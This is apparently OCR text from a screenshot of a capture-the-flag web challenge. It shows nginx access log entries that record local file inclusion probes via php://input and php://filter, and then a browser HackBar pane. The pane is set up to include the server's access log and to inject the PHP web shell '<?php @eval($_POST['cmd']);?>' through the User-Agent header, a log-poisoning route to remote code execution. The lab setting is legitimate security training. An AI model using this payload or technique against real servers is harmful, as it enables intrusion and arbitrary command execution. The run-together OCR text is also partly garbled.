 172.12.0.6 - - [11/Jan/2023:15:09:31 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" 172.12.0.6 - - [11/Jan/2023:15:15:53
+0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - -
[11/Jan/2023:15:15:54 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://314901b1-452b-4957-8e75-62121eba06cf.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:18:03 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:18:08 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:18:14 +0000] "GET /?url=php://input
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:18:15 +0000] "GET
/?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36" 172.12.0.6 - -
[11/Jan/2023:15:18:40 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" 172.12.0.6 - -
[11/Jan/2023:15:19:09 +0000] "GET /robots.txt HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36"
172.12.0.6 - - [11/Jan/2023:15:19:09 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36"
172.12.0.6 - - [11/Jan/2023:15:19:09 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://314901b1-452b-4957-8e75-62121eba06cf.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:19:13 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:19:14 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://314901b1-452b-4957-8e75-
62121eba06cf.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:20:38
+0000] "GET /?url=php://filter/read=convert.base64-encode/resource=index.php HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:20:38 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://314901b1-452b-4957-8e75-62121eba06cf.challenge.ctf.show/?
url=php://filter/read=convert.base64-encode/resource=index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36"
172.12.0.6 - - [11/Jan/2023:15:20:47 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://314901b1-452b-4957-8e75-62121eba06cf.challenge.ctf.show/?url=php://filter/read=convert.base64-
encode/resource=index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" 172.12.0.6 - - [11/Jan/2023:15:20:57 +0000]
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://314901b1-452b-4957-8e75-62121eba06cf.challenge.ctf.show/?url=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php @eval($_POST['cmd']);?>